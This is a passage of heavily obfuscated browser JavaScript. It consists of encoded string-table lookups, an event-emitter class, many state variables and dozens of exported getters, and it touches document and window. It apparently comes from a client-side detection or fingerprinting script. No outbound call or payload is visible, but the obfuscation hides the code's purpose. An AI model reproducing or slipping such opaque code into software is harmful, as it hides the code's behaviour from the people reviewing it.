Hg()[lX(bz)],'undefined')?Hg()[lX(IT)](O9,l4,RK):Hg()[lX(RX)](Ow,lv(lv({})),NI),Yq()[l9(Jm)](Y7,MI,C4),Yq()[l9(Tw)].call(null,Tf,lPJ,VU),VF()[Rt(hp)](Mk,IH,nt,w0,lL)];var z8J=[Hg()[lX(F8)].call(null,PU,kz,rT),Hg()[lX(Mz)](ROJ,gx,bd),VF()[Rt(hp)](Mk,IH,bz,RM,lL)];var ZRJ=UT(Rj,[K7()[V9(hL)](bnJ,lv({}),F2,hL,lv(lv({})),trJ),Y7,N7(typeof Yq()[l9(Jm)],Tv([],[][[]]))?Yq()[l9(m4)](Dz,Vx,bz):Yq()[l9(Tq)](F8,jD,lv({})),RX,K7()[V9(fD)](DM,bd,f9,OT,OT,pQJ),ZX,Hg()[lX(Dq)].call(null,xM,CB,w0),TM,gm()[c9(Tw)](wB,lv(Y7),Xg),hp,K7()[V9(jA)](Yx,Fd,Gp,ZF,lv({}),l3),Mk,gm()[c9(IT)].apply(null,[ZB,Ow,NPJ]),m4,Hg()[lX(WM)].call(null,UWJ,Aq,LVJ),hL,VF()[Rt(m4)](TM,BA,bA,CB,mWJ),fD,Yq()[l9(IT)](Lx,Q9,UL),jA,gm()[c9(F8)](rz,Mf,BcJ),DI[lI],gm()[c9(Mz)].apply(null,[UI,CF,JrJ]),DI[Tb],gm()[c9(Dq)].apply(null,[Wz,Pt,X3]),DI[VB],nZ(typeof gm()[c9(IT)],'undefined')?gm()[c9(WM)].apply(null,[hw,tA,c1J]):gm()[c9(fD)].call(null,L2,lv(w0),TM),fL,K7()[V9(ZF)](wJJ,jA,nt,KD,BM,BA),DI[KD],K7()[V9(OT)](XOJ,lv(lv(Y7)),WL,l4,lL,BA),lI,VF()[Rt(hL)].call(null,hp,ZVJ,RX,YF,mF),Tb,VF()[Rt(hp)](Mk,IH,xd,TM,lL),VB,gm()[c9(ND)](bA,lv({}),EYJ),KD,K7()[V9(Y2)].apply(null,[DQJ,CD,SC,hp,F2,hJJ]),Tf]);var VVV=lv(Sc);var q8J=UT(Rj,[Hg()[lX(ND)].call(null,NU,XA,JL),[UT(Rj,[Hg()[lX(bA)](MC,lv(lv(w0)),p4),K7()[V9(hL)](bnJ,gx,Ax,hL,r4,trJ),gm()[c9(bA)](OT,lv({}),PYJ),[nZ(typeof K7()[V9(OT)],Tv([],[][[]]))?K7()[V9(hL)](bnJ,WR,BM,hL,Ot,trJ):K7()[V9(Y7)](Tp,WR,Tf,m4,hL,XF),N7(typeof gm()[c9(CD)],Tv([],[][[]]))?gm()[c9(fD)](B3,tA,DT):gm()[c9(CD)](Tq,lI,BI),nZ(typeof Hg()[lX(RX)],Tv([],[][[]]))?Hg()[lX(CD)](g6J,lI,TM):Hg()[lX(RX)].call(null,Ut,H2,XWJ),Yq()[l9(F8)].call(null,LK,QU,KD),gm()[c9(Pp)](Zb,ZF,OSJ)]]),UT(Rj,[Hg()[lX(bA)](MC,Aq,p4),Yq()[l9(Tq)].apply(null,[F8,jD,hw]),N7(typeof gm()[c9(l4)],Tv([],[][[]]))?gm()[c9(fD)](cM,Z3,wJJ):gm()[c9(bA)].call(null,OT,Ow,PYJ),[Yq()[l9(Tq)].apply(null,[F8,jD,WR]),VF()[Rt(fD)].apply(null,[Mk,IH,lv([]),RX,Ez])],Hg()[lX(Pp)](bT,dK,sT),UT(Rj,[N7(typeof Hg()[lX(hp)],Tv([],[][[]]))?Hg()[lX(RX)].apply(null,[gw,Ax,cD]):Hg()[lX(bA)].apply(null,[MC,hx,p4]),K7()[V9(OT)](XOJ,CB,Tq,l4,cT,BA),gm()[c9(bA)](OT,ZF,PYJ),[gm()[c9(Pt)].apply(null,[wI,Y2,lk]),Yq()[l9(Mz)](tEJ,LGJ,F8)]])]),UT(Rj,[Hg()[lX(bA)].call(null,MC,lv(lv(w0)),p4),K7()[V9(fD)](DM,FB,Y7,OT,Y7,pQJ),nZ(typeof gm()[c9(H2)],'undefined')?gm()[c9(bA)](OT,lv({}),PYJ):gm()[c9(fD)](b6J,St,kz),[Hg()[lX(IT)](O9,lv(lv([])),RK)],Hg()[lX(Pp)].call(null,bT,Az,sT),UT(Rj,[Hg()[lX(bA)].apply(null,[MC,Y7,p4]),K7()[V9(ZF)].apply(null,[wJJ,lv(w0),Ot,KD,lv(Y7),BA]),N7(typeof gm()[c9(WM)],'undefined')?gm()[c9(fD)].call(null,Kt,v4,OL):gm()[c9(bA)].apply(null,[OT,F3,PYJ]),[N7(typeof gm()[c9(PD)],'undefined')?gm()[c9(fD)](SA,H2,gp):gm()[c9(Pt)](wI,Gp,lk),nZ(typeof Yq()[l9(RX)],Tv([],[][[]]))?Yq()[l9(Mz)].call(null,tEJ,LGJ,Tf):Yq()[l9(m4)].apply(null,[CK,Vp,ZX])]])]),UT(Rj,[Hg()[lX(bA)].call(null,MC,lv(w0),p4),Hg()[lX(Dq)].call(null,xM,cT,w0),gm()[c9(bA)](OT,lv([]),PYJ),[N7(typeof K7()[V9(hL)],Tv([],[][[]]))?K7()[V9(Y7)](EYJ,H2,r4,xH,F3,db):K7()[V9(fL)].apply(null,[qYJ,WM,DD,hp,lv(lv(Y7)),PGJ]),gm()[c9(UL)].call(null,V6J,xU,wK),N7(typeof VF()[Rt(ZF)],Tv([],[][[]]))?VF()[Rt(Mk)].call(null,lw,WD,Ot,ZF,QL):VF()[Rt(jA)](hp,GI,lv(lv(Y7)),xU,QD),Hg()[lX(Pt)](Gk,SL,Y2)]]),UT(Rj,[Hg()[lX(bA)].apply(null,[MC,Y2,p4]),N7(typeof gm()[c9(Dd)],Tv('',[][[]]))?gm()[c9(fD)](Wb,Ax,HJJ):gm()[c9(Tw)](wB,Z3,Xg),gm()[c9(bA)](OT,Pt,PYJ),[v3()[rF(hp)](Q1J,Ux,TM,FD),N7(typeof Hg()[lX(BM)],'undefined')?Hg()[lX(RX)].call(null,lB,UB,Lt):Hg()[lX(UL)](BI,AX,lL),VF()[Rt(ZF)](ZX,IH,UL,Pp,b4),Yq()[l9(Dq)].apply(null,[HT,Kb,dD]),Hg()[lX(qw)](dw,SC,RM)]]),UT(Rj,[Hg()[lX(bA)].apply(null,[MC,PD,p4]),K7()[V9(jA)](Yx,Tw,fD,ZF,bd,l3),gm()[c9(bA)].apply(null,[OT,lv(Y7),PYJ]),[v3()[rF(m4)](sA,l3,hp,DD),Yq()[l9(WM)](kw,Rv,lv(lv(Y7))),gm()[c9(qw)](QF,NF,bB),Yq()[l9(Jm)](Y7,MI,r4)]]),UT(Rj,[Hg()[lX(bA)].call(null,MC,AX,p4),Hg()[lX(WM)].call(null,UWJ,nt,LVJ),N7(typeof gm()[c9(Dd)],Tv('',[][[]]))?gm()[c9(fD)].call(null,xb,BM,LGJ):gm()[c9(bA)](OT,l4,PYJ),[Hg()[lX(WM)](UWJ,Jb,LVJ),Yq()[l9(ND)].apply(null,[zM,cM,lv(w0)])]]),UT(Rj,[Hg()[lX(bA)].call(null,MC,dK,p4),N7(typeof VF()[Rt(m4)],'undefined')?VF()[Rt(Mk)](CVJ,EOJ,Z3,St,WM):VF()[Rt(m4)].call(null,TM,BA,lU,NF,mWJ),gm()[c9(bA)](OT,RX,PYJ),[VF()[Rt(m4)](TM,BA,lv(Y7),qw,mWJ),N7(typeof K7()[V9(Mk)],Tv([],[][[]]))?K7()[V9(Y7)](RI,Mf,SC,HJJ,lv([]),cJJ):K7()[V9(l4)].call(null,wB,lv({}),Y7,Mk,lv({}),UK)]]),UT(Rj,[Hg()[lX(bA)].apply(null,[MC,F8,p4]),N7(typeof Yq()[l9(RX)],Tv([],[][[]]))?Yq()[l9(m4)](Gw,Z6J,Ow):Yq()[l9(IT)](Lx,Q9,lv({})),gm()[c9(bA)](OT,lv(lv({})),PYJ),[gm()[c9(FB)].call(null,hx,Tb,FI),N7(typeof Hg()[lX(CB)],'undefined')?Hg()[lX(RX)].call(null,t1J,lv(lv([])),wI):Hg()[lX(FB)].apply(null,[rM,lv(Y7),pT])]]),UT(Rj,[Hg()[lX(bA)].apply(null,[MC,F8,p4]),nZ(typeof gm()[c9(Dd)],Tv('',[][[]]))?gm()[c9(IT)](ZB,w0,NPJ):gm()[c9(fD)].apply(null,[CGJ,lv(lv(w0)),WK]),gm()[c9(bA)](OT,lv([]),PYJ),[Yq()[l9(bA)](SQJ,xVJ,VM)]]),UT(Rj,[N7(typeof Hg()[lX(lI)],Tv('',[][[]]))?Hg()[lX(RX)](ZA,lv(lv({})),hL):Hg()[lX(bA)].call(null,MC,XA,p4),N7(typeof gm()[c9(fL)],Tv('',[][[]]))?gm()[c9(fD)](CnJ,lv(Y7),gT):gm()[c9(F8)].call(null,rz,m4,BcJ),nZ(typeof gm()[c9(m4)],Tv('',[][[]]))?gm()[c9(bA)](OT,lv(lv(Y7)),PYJ):gm()[c9(fD)](Yx,lv(lv([])),dA),[v3()[rF(hL)](GH,Sb,TM,Dq)]]),UT(Rj,[Hg()[lX(bA)].call(null,MC,TM,p4),N7(typeof gm()[c9(ZX)],Tv([],[][[]]))?gm()[c9(fD)](D2,cT,Ax):gm()[c9(Mz)](UI,VU,JrJ),gm()[c9(bA)](OT,XA,PYJ),[VF()[Rt(OT)](hp,Ib,Dq,lI,Mz)]]),UT(Rj,[Hg()[lX(bA)](MC,lv(lv(w0)),p4),gm()[c9(Dq)].call(null,Wz,lI,X3),gm()[c9(bA)](OT,VB,PYJ),[Yq()[l9(Tw)].call(null,Tf,lPJ,lv(Y7)),v3()[rF(fD)](hWJ,Ls,ZX,Tw)]]),UT(Rj,[nZ(typeof Hg()[lX(pw)],'undefined')?Hg()[lX(bA)].apply(null,[MC,RM,p4]):Hg()[lX(RX)].apply(null,[FnJ,V2,r3]),VF()[Rt(hL)].call(null,hp,ZVJ,Tq,dD,mF),gm()[c9(bA)](OT,gx,PYJ),[VF()[Rt(hL)].apply(null,[hp,ZVJ,fL,SL,mF]),Yq()[l9(CD)].apply(null,[IT,dp,ZF]),Hg()[lX(Fd)].call(null,jd,CB,f9)]]),UT(Rj,[N7(typeof Hg()[lX(ZX)],Tv([],[][[]]))?Hg()[lX(RX)].apply(null,[rD,m4,EL]):Hg()[lX(bA)](MC,lv(lv(Y7)),p4),VF()[Rt(hp)](Mk,IH,lv(Y7),Y7,lL),gm()[c9(bA)](OT,lv(lv(w0)),PYJ),[VF()[Rt(hp)](Mk,IH,Tb,lU,lL),K7()[V9(lI)](hYJ,UB,bz,RX,Ot,GI)]]),UT(Rj,[Hg()[lX(bA)].apply(null,[MC,dD,p4]),K7()[V9(hL)].apply(null,[bnJ,SM,w0,hL,F8,trJ]),nZ(typeof gm()[c9(bz)],Tv('',[][[]]))?gm()[c9(bA)].call(null,OT,Jb,PYJ):gm()[c9(fD)].call(null,Jp,lv(lv(w0)),G1J),[gm()[c9(Fd)].call(null,tw,C4,QZ),gm()[c9(gx)](Xt,lv({}),l3)]]),UT(Rj,[Hg()[lX(bA)](MC,WL,p4),nZ(typeof Yq()[l9(KD)],'undefined')?Yq()[l9(Tq)].call(null,F8,jD,St):Yq()[l9(m4)].apply(null,[OM,KK,lv(lv([]))]),gm()[c9(bA)](OT,lv(lv(w0)),PYJ),[Hg()[lX(gx)](QWJ,lv(lv(Y7)),Vx),gm()[c9(FD)].apply(null,[fw,FD,qX])]]),UT(Rj,[Hg()[lX(bA)](MC,dK,p4),gm()[c9(ND)].call(null,bA,qp,EYJ),gm()[c9(bA)](OT,hx,PYJ),[N7(typeof gm()[c9(TM)],Tv('',[][[]]))?gm()[c9(fD)](sK,lv({}),AH):gm()[c9(ND)].apply(null,[bA,kT,EYJ])]])]]);var YQV={};var zDJ=YQV[gm()[c9(KD)](Jm,WL,Ef)];var THJ=function(){var c1V=function(){NCJ(jq,[this,c1V]);};nC.push(Dd);IRJ(c1V,[UT(Rj,[Yq()[l9(vWJ)].call(null,t4,Ts,KD),gm()[c9(f9)].apply(null,[ZF,jA,JD]),gm()[c9(l4)](RK,XA,WYJ),function hcV(qYV,CbJ){if(lv(zDJ.call(YQV,qYV)))YQV[qYV]=[];nC.push(dD);var hsJ=mU(YQV[qYV][Yq()[l9(hL)].apply(null,[Xt,C1J,lv({})])](CbJ),Y7);var dDJ;return dDJ=UT(Rj,[Yq()[l9(z2)](hYJ,zR,lv(lv(w0))),function snV(){delete YQV[qYV][hsJ];}]),nC.pop(),dDJ;}]),UT(Rj,[Yq()[l9(vWJ)](t4,Ts,Y2),Yq()[l9(J4)].apply(null,[xd,Aq,lv(w0)]),gm()[c9(l4)].call(null,RK,f9,WYJ),function LnV(wVV,HOV){nC.push(mA);if(lv(zDJ.call(YQV,wVV))){nC.pop();return;}YQV[wVV][gm()[c9(hw)](BB,lv(lv(Y7)),gC)](function(mHJ){mHJ(nZ(HOV,undefined)?HOV:{});});nC.pop();}])]);var AGV;return nC.pop(),AGV=c1V,AGV;}();var z2J=UT(Rj,[Hg()[lX(wnJ)].call(null,wQJ,lv([]),CB),w0,nZ(typeof Yq()[l9(BM)],'undefined')?Yq()[l9(LVJ)](Vx,xVJ,Ot):Yq()[l9(m4)](Lx,XA,ND),Bw(Y7),gm()[c9(rT)](zL,hx,zg),lv(Sc),Yq()[l9(nH)](XD,fA,lv(lv({}))),undefined,Yq()[l9(U6J)].apply(null,[lU,fH,Tq]),w0,nZ(typeof v3()[rF(OT)],Tv(Yq()[l9(ZX)].call(null,Aq,Rg,lv(lv([]))),[][[]]))?v3()[rF(Dd)](FB,PGJ,VB,hw):v3()[rF(TM)](SC,Bb,xSJ,Jb),lv([])]);var GZJ=UT(Rj,[nZ(typeof gm()[c9(tA)],'undefined')?gm()[c9(Xt)](fD,lv(w0),Eb):gm()[c9(fD)].call(null,D2,lv(lv(w0)),c4),lv({})]);var FhJ=Yq()[l9(ZX)](Aq,Rg,RM);var CqJ=DI[hL];var RNJ=w0;var pUJ=Yq()[l9(ZX)](Aq,Rg,lv(lv([])));var lgJ=w0;var fqJ=w0;var YgJ=w0;var EZJ=Yq()[l9(ZX)](Aq,Rg,lv(w0));var RZJ=wW[Yq()[l9(F3)].call(null,BB,Sv,BM)]();var C7J=w0;var h8J=w0;var l0J=N7(typeof Yq()[l9(qw)],Tv([],[][[]]))?Yq()[l9(m4)](vOJ,G2,Y2):Yq()[l9(ZX)](Aq,Rg,lv(lv(w0)));var QfJ=DI[hL];var CgJ=w0;var KhJ=w0;var CjJ=w0;var A5J=w0;var EUJ=w0;var C8J=zB;var LRJ=rT;var U5J=DI[F3];var MqJ=VU;var G8J=VU;var UgJ=VU;var BCJ=DI[Az];var H9J=Bw(Y7);var N7J=w0;var PNJ=Yq()[l9(ZX)](Aq,Rg,F8);var I7J=VU;var lCJ=w0;var U7J={};var d5J=VU;var G7J={};var T9J=c7J;var GXJ=jCJ;var t8J=w0;var zmJ=DI[Tf];var bUJ=gm()[c9(w0)](RM,lv(lv({})),s1J);var sCJ=Yq()[l9(ZX)](Aq,Rg,Tb);var PjJ=Bw(Y7);var NSV=UT(Rj,[Hg()[lX(jA)].call(null,zX,Tf,VEJ),function(){return cz.apply(this,[Qn,arguments]);},Yq()[l9(Y2)](Jx,cX,OT),function(){return cz.apply(this,[E,arguments]);},Hg()[lX(ZF)](fR,F3,kq),Math,Hg()[lX(OT)](qL,lv(lv(Y7)),GM),document,Hg()[lX(Y2)].call(null,YZ,m4,c4),window]);var MVV=new r6();var Ar,gE,G6,FW;MVV[nZ(typeof gm()[c9(ZX)],Tv('',[][[]]))?gm()[c9(jA)](Tw,TM,TEJ):gm()[c9(fD)].call(null,C4,lv(lv(w0)),Qt)](NSV,Hg()[lX(fL)](Xk,Pp,kz),w0);({Ar:Ar,gE:gE,G6:G6,FW:FW}=NSV);NrJ[K7()[V9(w0)](GH,lv([]),Jm,Y7,lL,Ls)](RQJ,K7()[V9(Dd)](FnJ,xd,Ow,hp,TM,UK),function(){return F3J;});NrJ[K7()[V9(w0)].apply(null,[GH,XA,Pp,Y7,v4,Ls])](RQJ,Yq()[l9(ms)](H2,hg,VM),function(){return SHJ;});NrJ[K7()[V9(w0)].call(null,GH,lv(lv(w0)),fL,Y7,TM,Ls)](RQJ,gm()[c9(k2)](kq,Y2,AOJ),function(){return hbJ;});NrJ[K7()[V9(w0)](GH,YF,SC,Y7,lv(lv(Y7)),Ls)](RQJ,Yq()[l9(qt)].call(null,Hw,AOJ,Dd),function(){return YEV;});NrJ[N7(typeof K7()[V9(Tb)],Tv(Yq()[l9(ZX)](Aq,Rg,GD),[][[]]))?K7()[V9(Y7)](CK,lL,cT,db,V2,b7):K7()[V9(w0)].apply(null,[GH,SL,bA,Y7,VB,Ls])](RQJ,Hg()[lX(ZD)](nk,hL,OL),function(){return PQV;});NrJ[N7(typeof K7()[V9(F8)],Tv([],[][[]]))?K7()[V9(Y7)].apply(null,[z3,Mz,kT,knJ,lv(Y7),RI]):K7()[V9(w0)](GH,Mk,m4,Y7,FB,Ls)](RQJ,Hg()[lX(WB)].call(null,wSJ,qw,F3),function(){return YcV;});NrJ[K7()[V9(w0)].apply(null,[GH,lv({}),FD,Y7,lv(lv([])),Ls])](RQJ,Yq()[l9(tB)](KD,x5,gx),function(){return LrV;});NrJ[nZ(typeof K7()[V9(Az)],Tv(Yq()[l9(ZX)](Aq,Rg,FD),[][[]]))?K7()[V9(w0)].call(null,GH,C4,OT,Y7,C4,Ls):K7()[V9(Y7)](j3,H8,GU,GM,CD,mJJ)](RQJ,gm()[c9(ZD)](Gp,RX,Sp),function(){return tQV;});NrJ[K7()[V9(w0)](GH,KD,kz,Y7,pw,Ls)](RQJ,v3()[rF(CD)](TB,UK,Tb,RX),function(){return EcV;});NrJ[K7()[V9(w0)](GH,Y2,VU,Y7,WL,Ls)](RQJ,Hg()[lX(U1J)].call(null,hv,Tf,W3),function(){return ZLJ;});NrJ[K7()[V9(w0)].apply(null,[GH,WR,IT,Y7,Jb,Ls])](RQJ,Yq()[l9(grJ)].call(null,wB,jT,lv(lv(Y7))),function(){return HcV;});NrJ[K7()[V9(w0)](GH,lv(lv(w0)),Mk,Y7,AX,Ls)](RQJ,N7(typeof v3()[rF(VU)],Tv(Yq()[l9(ZX)](Aq,Rg,YF),[][[]]))?v3()[rF(TM)].call(null,hK,U1J,CD,bA):v3()[rF(Pp)](Np,IH,KD,Ow),function(){return rrV;});NrJ[K7()[V9(w0)](GH,V2,WR,Y7,Mf,Ls)](RQJ,Yq()[l9(GM)](w2,pH,lv(lv({}))),function(){return SIJ;});NrJ[K7()[V9(w0)](GH,ZF,VM,Y7,Y2,Ls)](RQJ,K7()[V9(hw)].apply(null,[QF,Dd,UL,jA,bd,IH]),function(){return NkJ;});NrJ[nZ(typeof K7()[V9(fL)],'undefined')?K7()[V9(w0)](GH,Dd,dD,Y7,lv(lv([])),Ls):K7()[V9(Y7)](OVJ,jA,Dq,KQJ,Dq,Yz)](RQJ,gm()[c9(WB)].call(null,A2,Ot,K3),function(){return NcV;});NrJ[K7()[V9(w0)].call(null,GH,lv(lv(w0)),Az,Y7,lv({}),Ls)](RQJ,gm()[c9(U1J)].apply(null,[IT,lv(lv([])),bD]),function(){return QbJ;});NrJ[K7()[V9(w0)](GH,Tq,FB,Y7,lv(Y7),Ls)](RQJ,N7(typeof K7()[V9(OT)],Tv(Yq()[l9(ZX)](Aq,Rg,FB),[][[]]))?K7()[V9(Y7)](lI,AX,GU,FQJ,FD,mp):K7()[V9(nt)](Lx,Y2,ND,YF,Pt,BA),function(){return CDJ;});NrJ[K7()[V9(w0)].apply(null,[GH,lv(lv([])),xd,Y7,Tb,Ls])](RQJ,nZ(typeof Yq()[l9(Tf)],Tv('',[][[]]))?Yq()[l9(zM)](II,Cd,YF):Yq()[l9(m4)](Kd,tSJ,Mz),function(){return QGV;});NrJ[nZ(typeof K7()[V9(Y2)],'undefined')?K7()[V9(w0)].call(null,GH,hL,Y7,Y7,lv({}),Ls):K7()[V9(Y7)].apply(null,[KEJ,F8,KD,Rz,xU,jGJ])](RQJ,gm()[c9(S4)](AH,Mk,wj),function(){return bbJ;});NrJ[K7()[V9(w0)].call(null,GH,lv(lv({})),AX,Y7,Ax,Ls)](RQJ,K7()[V9(xd)].apply(null,[w0,BM,l4,lI,dD,ccJ]),function(){return jVV;});NrJ[K7()[V9(w0)](GH,C4,Jm,Y7,tA,Ls)](RQJ,Hg()[lX(S4)].call(null,T1J,lv([]),jA),function(){return jbJ;});NrJ[K7()[V9(w0)](GH,KD,tA,Y7,V2,Ls)](RQJ,VF()[Rt(Fd)].call(null,VB,GI,Dd,Gp,Ft),function(){return WVV;});NrJ[K7()[V9(w0)](GH,TM,Gp,Y7,ND,Ls)](RQJ,Hg()[lX(c4)].call(null,MWJ,w0,Lt),function(){return MHJ;});NrJ[K7()[V9(w0)](GH,St,hL,Y7,lv(w0),Ls)](RQJ,VF()[Rt(gx)](Y2,K4,CD,RM,lt),function(){return XbJ;});NrJ[K7()[V9(w0)](GH,Ow,GD,Y7,IT,Ls)](RQJ,gm()[c9(c4)](Tf,w0,qEJ),function(){return xHJ;});NrJ[N7(typeof K7()[V9(Tb)],Tv(Yq()[l9(ZX)](Aq,Rg,lU),[][[]]))?K7()[V9(Y7)].call(null,c2,Mz,YF,rA,xd,Vs):K7()[V9(w0)].call(null,GH,xd,nt,Y7,f9,Ls)](RQJ,v3()[rF(Pt)].call(null,P2,GI,PD,qw),function(){return Z1V;});NrJ[K7()[V9(w0)](GH,lv(lv({})),H2,Y7,PD,Ls)](RQJ,nZ(typeof Hg()[lX(lI)],Tv('',[][[]]))?Hg()[lX(HI)](ld,hL,Jx):Hg()[lX(RX)].apply(null,[UH,II,V6J]),function(){return vnV;});NrJ[K7()[V9(w0)].apply(null,[GH,m4,qp,Y7,nt,Ls])](RQJ,gm()[c9(HI)](dK,F2,LX),function(){return JsJ;});NrJ[K7()[V9(w0)](GH,VU,Tq,Y7,VM,Ls)](RQJ,gm()[c9(A2)](Mk,Gp,l0),function(){return fYV;});NrJ[K7()[V9(w0)].call(null,GH,lv(w0),CB,Y7,lv({}),Ls)](RQJ,gm()[c9(kw)](JD,lv(lv({})),G5),function(){return TYV;});NrJ[K7()[V9(w0)](GH,CF,TM,Y7,Pp,Ls)](RQJ,VF()[Rt(FD)](Tf,HF,F2,UB,nI),function(){return LsJ;});NrJ[K7()[V9(w0)](GH,lv([]),qp,Y7,lv(lv([])),Ls)](RQJ,v3()[rF(UL)].call(null,JL,IH,fL,VB),function(){return FEV;});NrJ[K7()[V9(w0)].apply(null,[GH,ND,F3,Y7,KD,Ls])](RQJ,N7(typeof Yq()[l9(Aq)],'undefined')?Yq()[l9(m4)](K4,VGJ,lv(w0)):Yq()[l9(tb)].apply(null,[Dd,xt,Ax]),function(){return nDJ;});NrJ[K7()[V9(w0)](GH,xd,l4,Y7,qw,Ls)](RQJ,Hg()[lX(A2)](Vw,lv([]),lI),function(){return cHJ;});NrJ[K7()[V9(w0)](GH,lI,UL,Y7,lv([]),Ls)](RQJ,N7(typeof Yq()[l9(ZF)],Tv([],[][[]]))?Yq()[l9(m4)].apply(null,[IH,Db,C4]):Yq()[l9(Xb)](jA,vJJ,fD),function(){return TsJ;});NrJ[K7()[V9(w0)].call(null,GH,Fd,UB,Y7,lv({}),Ls)](RQJ,N7(typeof v3()[rF(Jm)],Tv(Yq()[l9(ZX)].call(null,Aq,Rg,wd),[][[]]))?v3()[rF(TM)].apply(null,[lA,rx,kYJ,qp]):v3()[rF(qw)].apply(null,[UB,GI,pw,qp]),function(){return rsJ;});NrJ[K7()[V9(w0)](GH,lv({}),VM,Y7,dK,Ls)](RQJ,gm()[c9(SA)](RX,IT,g0),function(){return pQV;});NrJ[K7()[V9(w0)](GH,lU,Y7,Y7,lv(lv({})),Ls)](RQJ,Hg()[lX(kw)](cOJ,Z3,BM),function(){return Z6V;});NrJ[K7()[V9(w0)](GH,WR,l4,Y7,Aq,Ls)](RQJ,gm()[c9(bM)](MK,FD,KEJ),function(){return qQV;});NrJ[K7()[V9(w0)](GH,CF,PD,Y7,w0,Ls)](RQJ,Yq()[l9(xI)](Z2,FSJ,VU),function(){return kdJ;});NrJ[nZ(typeof K7()[V9(PD)],'undefined')?K7()[V9(w0)].call(null,GH,NF,bA,Y7,WL,Ls):K7()[V9(Y7)](lOJ,IT,hp,Dt,Pt,AGJ)](RQJ,VF()[Rt(Jb)](hL,l3,SL,Jm,EF),function(){return KzJ;});NrJ[K7()[V9(w0)](GH,WL,Mz,Y7,Dd,Ls)](RQJ,gm()[c9(EI)](CD,qw,Vb),function(){return hnV;});NrJ[K7()[V9(w0)](GH,lv([]),VU,Y7,bA,Ls)](RQJ,N7(typeof gm()[c9(Gp)],'undefined')?gm()[c9(fD)].call(null,DM,TM,hp):gm()[c9(zL)](GD,dD,H9),function(){return b1V;});NrJ[N7(typeof K7()[V9(bA)],Tv([],[][[]]))?K7()[V9(Y7)].apply(null,[jlJ,YF,pw,WJJ,Ot,X2]):K7()[V9(w0)].call(null,GH,Tw,FB,Y7,GD,Ls)](RQJ,nZ(typeof v3()[rF(Tq)],'undefined')?v3()[rF(FB)](xx,GI,Dd,VU):v3()[rF(TM)](W6J,WOJ,bI,m4),function(){return GbJ;});NrJ[K7()[V9(w0)](GH,CB,St,Y7,CF,Ls)](RQJ,VF()[Rt(v4)](PD,pQJ,CD,Mz,QYJ),function(){return xtJ;});var PYV=new THJ();var bQV=DI[qw];var WSV=w0;var FDJ=w0;var BOV=w0;var jkJ=N7(pE[Hg()[lX(OT)](qL,Mz,GM)][K7()[V9(bz)].apply(null,[FWJ,lv(lv(Y7)),VB,hL,SM,Ux])][nZ(typeof gm()[c9(GU)],Tv([],[][[]]))?gm()[c9(bd)](gT,KD,cb):gm()[c9(fD)](w2,tA,Fp)],N7(typeof Yq()[l9(tEJ)],Tv([],[][[]]))?Yq()[l9(m4)](JSJ,Sw,GD):Yq()[l9(k2)](Gx,Z9,f9))?v3()[rF(Tq)].apply(null,[LA,UVJ,hL,ND]):Yq()[l9(ZD)].apply(null,[HVJ,V7,II]);var gHJ=lv({});var PDJ=lv({});var F3J=lv([]);var g3J=w0;var SHJ=Yq()[l9(ZX)](Aq,Rg,lI);var UVV=Bw(DI[Tf]);var hbJ=[];var YEV=Yq()[l9(ZX)](Aq,Rg,Pp);var PQV=Yq()[l9(ZX)](Aq,Rg,Ow);var YcV=Yq()[l9(ZX)](Aq,Rg,lL);var LrV=Yq()[l9(ZX)](Aq,Rg,lv(lv([])));var tQV=N7(typeof Yq()[l9(Mf)],'undefined')?Yq()[l9(m4)].apply(null,[UK,Jp,bA]):Yq()[l9(ZX)].call(null,Aq,Rg,SM);var EcV=Yq()[l9(ZX)](Aq,Rg,lv(lv(w0)));var ZLJ=Yq()[l9(ZX)].apply(null,[Aq,Rg,m4]);var G6V=Yq()[l9(ZX)].call(null,Aq,Rg,Fd);var HcV=Yq()[l9(ZX)](Aq,Rg,FB);var DOV=lv(lv(R));var rrV=Yq()[l9(ZX)](Aq,Rg,hL);var nJV=Yq()[l9(ZX)](Aq,Rg,lv(lv(Y7)));var BLJ=Yq()[l9(ZX)](Aq,Rg,bA);var xGV=w0;var nOV=w0;var fbJ=jA;var k6V=Yq()[l9(ZX)](Aq,Rg,Ow);var xsJ=Yq()[l9(ZX)](Aq,Rg,Tw);var x3J=DI[hL];var pFJ=w0;var XHJ=w0;var DYV=w0;var dAJ=w0;var sLJ=w0;var tGV=w0;var zdJ=N7(typeof Yq()[l9(Pt)],Tv([],[][[]]))?Yq()[l9(m4)](SD,jA,lv([])):Yq()[l9(ZX)].apply(null,[Aq,Rg,lv(lv([]))]);var bFJ=w0;var ULJ=w0;var SIJ=Bw(Y7);var HnV=w0;var mGV=w0;var jrV=DI[hL];var xKJ=lv(lv(R));var NkJ=Yq()[l9(ZX)](Aq,Rg,Y7);var LzJ=w0;var KnV=w0;var QEV=DI[hL];var NcV=UT(Rj,[nZ(typeof VF()[Rt(m4)],Tv([],[][[]]))?VF()[Rt(H2)].call(null,hL,PGJ,hx,Pp,bw):VF()[Rt(Mk)](lF,jlJ,hw,CF,Tf),Yq()[l9(f9)](J4,vcJ,ZX),Yq()[l9(WB)](Md,c1J,SL),Yq()[l9(f9)](J4,vcJ,ND),Yq()[l9(U1J)](hL,gU,Jm),Yq()[l9(f9)].call(null,J4,vcJ,lv([])),N7(typeof Hg()[lX(ds)],'undefined')?Hg()[lX(RX)].call(null,rPJ,Tf,Vs):Hg()[lX(r4)].call(null,qD,Dd,hU),Bw(DI[FB])]);var QbJ=Yq()[l9(ZX)](Aq,Rg,wd);var CDJ=Yq()[l9(ZX)](Aq,Rg,F3);var dVV=lv({});var XsJ=lv({});var fOV=lv({});var ncV=w0;var sYV=lv({});var mDJ=lv(Sc);var zSV=lv(Sc);var mYV=lv({});var SsJ=Yq()[l9(ZX)](Aq,Rg,F3);var rGV;var x1V;var zQV;var ccV;var QGV=lv(lv(R));var bbJ=lv(lv(R));var jVV=lv(Sc);var jbJ=lv({});var HQV=Yq()[l9(ZX)].apply(null,[Aq,Rg,fD]);var rnV=Yq()[l9(ZX)](Aq,Rg,Y2);var dSV=Yq()[l9(ZX)](Aq,Rg,Aq);var hEV=Yq()[l9(ZX)].call(null,Aq,Rg,ZX);var qrV=lv({});var hrV=nZ(typeof Yq()[l9(VU)],Tv('',[][[]]))?Yq()[l9(ZX)](Aq,Rg,FB):Yq()[l9(m4)].apply(null,[zEJ,tw,AX]);var Q6V=Yq()[l9(ZX)].apply(null,[Aq,Rg,Tq]);var bcV=Yq()[l9(ZX)](Aq,Rg,v4);var wHJ=Yq()[l9(ZX)](Aq,Rg,Mf);var QdJ=lv(lv(R));var JrV=lv(lv(R));var OcV=lv(Sc);var 